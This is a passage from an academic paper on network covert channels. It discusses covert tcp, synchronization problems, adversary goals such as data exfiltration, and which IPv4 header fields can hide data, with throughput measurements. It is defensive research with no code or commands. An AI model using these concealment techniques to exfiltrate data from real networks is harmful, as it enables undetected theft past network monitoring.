As for plausibility, as said, the TCP sequence numbers used in packets generated by covert tcp are evidently anomalous from normal sequence numbers generated by the Pseudo Random Number Generator<sup>[1](#page-6-0)</sup>, or  $PRNG$ , of any operating system. However, a steganographic algorithm has already been suggested, providing sequence numbers which are indistinguishable from those generated by the operating system [\[7\]](#page-26-6). At the time of writing, it is practically impossible to detect such channels through sequence number analysis — thereby providing better plausibility for an otherwise easily detectable channel.

As for robustness, the basically unreliable channel provided by covert tcp can be turned into a (more) reliable channel by implementing integrity checks and retransmission facilities within the covert data stream<sup>[2](#page-6-1)</sup>. This is demonstrated by Joanna Rutkowska in [\[29\]](#page-27-5).

In summary, combining Rowland's original ideas [\[6\]](#page-26-5) (dating back to 1996) with those presented in [\[7,](#page-26-6) [29\]](#page-27-5) (dating from 2004) allows for the creation of a covert channel which is both robust and hard to detect — and thus meets the quality requirements of a good covert channel.

<span id="page-6-0"></span> $1 \text{ A}$  Pseudo Random Number Generator may be explained as 'an algorithm that generates a sequence of numbers, the elements of which are approximately independent of each other' [\[31\]](#page-27-9).

<span id="page-6-1"></span><sup>&</sup>lt;sup>2</sup> One may also 'improve reliability' by using an increased delay between packets, such as the 1 second delay Rowland used in his proof of concept. This cannot be considered 'reliability', however: the channel still depends on the assumption that packets will arrive in the same order they were sent.## <span id="page-7-0"></span>5.3 Logical flows

From an abstract perspective, covert channels may consist of either, or both of the following logical channels: a control channel and a data channel. Neither of these terms have an academic definition, but we adhere to the semantics presented in  $[27]^3$  $[27]^3$  $[27]^3$ :

"We may state that control channels carry the information required to handle the data flows from one point to another: establishing communication flows and keeping them up while taking care of bandwidth, latency and stealthiness parameters.  $(...)"$ 

"The data channels are reliable communication channels that can be used to transfer information from one side to another.  $(...)"$ 

In addition, the above definitions also comply with the semantics apparently used in the specification of Firewall-Friendly FTP [\[36\]](#page-28-1). Some exemplary flows are shown in figure [2,](#page-7-2) [3](#page-7-3) and [4.](#page-8-1)



<span id="page-7-2"></span>Figure 2: Example flows in a single-carrier covert channel



<span id="page-7-3"></span>Figure 3: Example flows in a multi-carrier covert channel

<span id="page-7-1"></span><sup>3</sup> The authors of the referred source are considered very knowledgeable on this topic and have published several well-known tools, among which Skeeve, cctt, apf and MsnShell.

<span id="page-8-1"></span>Figure 4: Example flows in a multi-carrier, spliced covert channel

### <span id="page-8-0"></span>5.4 Synchronization

For both spatial and temporal channels, some form of synchronization is needed to establish resistance to jitter, congestion and similar issues. As explained in section [5.1,](#page-4-0) temporal channels convey data by modulating the (time and perhaps order of) occurrence of some kind of event. In [\[10\]](#page-26-9), an example design is presented in which the arrival pattern of packets is used as a signaling event. In their design, both sender and receiver agree on a timing interval. Within that interval, either a packet is received (posing a 1) or not (posing a 0). Due to jitter and other issues, a situation may occur in which the sender transmits a packet within interval N, but the packet only arrives at interval  $N + \frac{jitter}{interval}$ , mistakenly causing an extra 0-bit to be inserted at the receiver. This is shown in figure [5](#page-8-2) (which is a rough copy of an illustration from [\[10\]](#page-26-9)).



<span id="page-8-2"></span>Figure 5: The synchronization problem of temporal channels

A similar problem exists for spatial channels, in which the order of arrival is critical for correct data transfer. There is no guarantee that packets arrive in the same order they were sent, thus allowing a situation to occur in which packets are accidently swapped around. This is shown in figure [6.](#page-9-1)

The solution to both problems is the use of a synchronization mechanism.

<span id="page-9-1"></span>Figure 6: The synchronization problem of spatial channels

Such mechanisms may be taken from control theory, in which, for example, the so-called Proportial-Integral-Derivative, or PID controller, is defined. As suggested in [\[10\]](#page-26-9), a Phase-Locked Loop, or PLL controller (algorithm), might be used to establish resistance against jitter. In the context of covert channels, the PLL would continuously monitor the sending and arrival times and adjust the sending rate to cope with anomalies. A working implementation has yet to be given, though; in addition, it may be clear that some of the (probably scarce) covert channel bandwidth will need to be dedicated for this purpose. Obviously, this decreases the efficiency of any channel. In absence of any synchronization mechanism, the channel will need to be subjected to some 'presumed save', fixed delay interval between sending packets. As will be discussed in section [7.1](#page-11-1) and [7.2,](#page-14-1) we have done some empirical evaluation on this, using covert tcp [\[6\]](#page-26-5) and Ozyman [\[20\]](#page-27-2). The results are available in [Appendix B - Measurements.](#page-30-0)

## <span id="page-9-0"></span>6 Adversary Goals

In order to qualify the extent to which covert channels are usable to adversaries, several realistic use cases were compared against the possibilities of different covert channeling techniques. Each use case represents a different adversary goal, implicitly imposing certain requirements on the covert channel. To qualify the feasibility of using a certain channeling technique for a certain goal, performance measurements were made and compared against a set of presupposed requirements for each scenario. The results should be applicable for most of todays corporate infrastructures due to the fact that most of the examined covert channels depend on protocols which are commonly found in corporate networks nowadays. It is acknowledged that the actual performance of a covert channel may vary between infrastructures as a result of latency, bandwidth utilization and such factors as adversary-defined thresholds to improve stealthiness. Someexample purposes of covert channels are listed in table [1.](#page-10-0)  $\text{VoIP}^4$  $\text{VoIP}^4$  and  $\text{VNC}^5$  $\text{VNC}^5$  were explicitly included to clarify some typical targets in today's networks; other examples might include eavesdropping or controlling Microsoft Terminal Services, capturing and exfiltrating credentials or other valuable data related to business applications, remotely injecting malicious Javascript within webpages sent through a compromised proxy, et cetera. Although such attacks may obviously require exploitation of additional attack vectors, adversaries may employ covert channels to prevent them from being noticed while maintaining illicit activities afterwards.

|          | Adversary goals                       |                   |
|----------|---------------------------------------|-------------------|
|          | Continuous data                       | Block data        |
| Inbound  | System control                        | Data infiltration |
| Outbound | VOIP, VNC leaking                     | Data exfiltration |
|          | Arbitrary TCP                         |                   |
|          | Arbitrary $\ensuremath{\mathsf{UDP}}$ |                   |

<span id="page-10-0"></span>Table 1: Example purposes of covert channels

The exact requirements imposed on a covert channel during an attempt to fulfill a goal depends on situational variables such as the size and volatility of the data that needs to be transported. Real-time stock information, for example, is only useful when exfiltrated timely, while historic marketing data won't devaluate whilst being exfiltrated over a couple of months. As another example, to establish and maintain arbitrary TCP connections over a covert channel, a covert channel needs to be capable of maintaining the TCP connection and coping with timeouts.

In order to  $\{in, ex\}$  filtrate streaming data, the covert channel needs to be capable of carrying that data stream and hence must provide a certain bandwidth. Leaking a VoIP stream, for example, will require a covert channel to support a bandwidth between approximately 8Kb/s and 64Kb/s. Leaking VNC and RDP will require it to support bandwidths between approximately 50Kb/s and 1Mb/s. One side note: the adversary will evidently be less stealthy when utilizing more bandwidth. In both examples, the adversary will need to make a tradeoff between bandwidth usage (speed) and stealthiness, taking the volatility and size of the data to transfer into account. The following use cases have been examined in [Appendix B - Measurements:](#page-30-0)

- 1. Using a covert channel to smuggle confidential data outside;
- 2. Using a covert channel to establish unauthorized TCP-connections.

<span id="page-10-1"></span><sup>&</sup>lt;sup>4</sup> VoIP is an acronym for *Voice over IP*, which addresses the use of IP-networks as an alternative speech-carrier for telephony.

<span id="page-10-2"></span><sup>&</sup>lt;sup>5</sup> VNC is an acronym for *Virtual Network Computing* and addresses the concept of remote system control (or visual eavesdropping, depending on how it's used).# <span id="page-11-0"></span>7 Piggybacking on Common Protocols

In the next subsections, a non-exhaustive summary is given of known techniques to establish covert channels over several common protocols. It is considered likely that other ways of concealing data within these and other protocols exist. For each mechanism discussed, countermeasures are suggested. We give an estimation of the theoretical efficiency of each mechanism and provide empirical observations for some of them. Due to technical problems and a limited timeframe for our research, we have not been able to perform sufficient measurements on DNS-based channels. Alas, we only provide theoretical estimations on that carrier.

### <span id="page-11-1"></span>7.1 IP

#### <span id="page-11-2"></span>7.1.1 Mechanisms

Version 4 of the Internet Protocol, or  $IPv4$ , is a network-layer protocol. It is deployed widely across the globe, providing both private and public (inter)networking connectivity over packet-switching networks. Evidently, IPv4 is an interesting carrier for covert channels. The header of an IPv4 datagram is depicted in [7,](#page-11-3) as specified in RFC 791 [\[32\]](#page-27-11) (some fields of interest are marked):



<span id="page-11-3"></span>Figure 7: IPv4 header from RFC 791

Field IP Identification

Concealment The 16-bit Identification field (byte 5-6) is used to uniquely identify an IP datagram within a flow of datagrams sharing the same source and destination four-tuple (source IP, source port, destination IP and destination port). The value for this field should be chosen randomly by the source, but can also contain a non-random value without disrupting the IP mechanism. That is, an adversary may conceal 16 bits of data in this field and send it to any other networked system.

Field IP Flags- Concealment The 3-bits Flags field is optional for each IP datagram. It is used to handle fragmentation issues. As explained in [\[22\]](#page-27-12), the 'Don't Fragment' (DF) flag may actually be considered to be a redundant bit and thus may inherently be set or unset without any influence on the IP delivery process. Hence it is an interesting carrier target for covert channels, even though it can only hold one bit per IP packet.
- Field IP Options
- Concealment The 24-bits Options (byte 11 and MSB of byte 12) are optional for each IP datagram and "provide for control functions needed or useful in some situations but unnecessary for the most common communications. The options include provisions for timestamps, security, and special routing." [\[32\]](#page-27-11). Some valid values for this field are specified in RFC 1700 [\[37\]](#page-28-2), but adversaries may use it to transfer data as well.

#### Field IP Padding

Concealment The 8-bit Padding field (LSB of byte 12) is used to pad the Options a to 32-bits block. This field should only contain zeros, but adversaries may use it to transfer data as well.

Some implementations of value-based spatial channels using IPv4 are known [\[6,](#page-26-5) [9\]](#page-26-8). Recently, a design and implementation of an IPv4-based temporal channel was proposed (in both value-based and transition-based variations) [\[24\]](#page-27-3). Figure [8](#page-12-0) shows a unidirectional channeling process over the IP Identification field. We have performed some empirical evaluations on IP ID-based channels; the results are available in [Appendix B - Measurements.](#page-30-0) During our tests, we tuned the interpacket delay until we got a constant 'reliability'<sup>[6](#page-12-1)</sup> of  $100\%$ , yielding a maximum throughput of 974 bytes/s.



<span id="page-12-0"></span>Figure 8: Covert channel using the IP Identification field

IPv4 will eventually be replaced by version 6 of the Internet Protocol, or IPv6. The header of an IPv6 datagram, as specified in RFC 2460 [\[40\]](#page-28-3), is depicted in figure [9.](#page-13-0)

